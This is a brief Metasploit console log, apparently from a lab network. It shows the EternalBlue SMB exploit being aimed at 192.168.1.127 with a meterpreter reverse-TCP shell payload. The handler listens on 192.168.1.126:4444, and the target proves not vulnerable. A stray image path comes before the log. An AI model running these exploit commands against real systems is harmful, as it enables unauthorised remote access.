 [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.127
RHOSTS => 192.168.1.127
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.126:4444
[*] 192.168.1.127:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.1.127:445     - Host does NOT appear vulnerable.
[*] 192.168.1.127:445     - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.1.127:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >